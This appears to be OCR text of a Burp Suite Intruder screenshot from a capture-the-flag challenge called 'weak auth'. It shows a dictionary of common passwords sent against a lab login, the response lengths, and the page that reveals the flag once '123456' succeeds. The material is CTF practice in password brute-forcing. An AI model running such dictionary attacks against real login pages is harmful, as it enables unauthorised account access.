 Attack Save Columns 4. Intruder attack of http://61.147.171.105:54064 - Temporary attack - Not saved to project file
Results Positions Payloads Resource Pool Options
Filter: Showing all items
Request Payload Status Error Timeout Length Comment
3 123456 200 437
25 123456. 200
0 200 434
1 123456789 200 434
2 a123456 200 434
4 a123456789 200 434
5 1234567890 200 434
6 woaini1314 200 434
7 qq123456 200 434
8 abc123456 200 434
9 123456a 200 434
10 123456789a 200 434
11 147258369 200 434
Request Response
Pretty Raw Hex Render \n
11 <html lang="en">
12 <head>
13 <meta charset="UTF-8">
14 <title>
weak auth
</title>
15 </head>
16 <body>
17
18 cyberpeace{3e40476081f375614ea43038646fe603}<!--maybe you need a dictionary-->
19
20
21 </body>
22 </html>
23
Search... 0 matches
Finished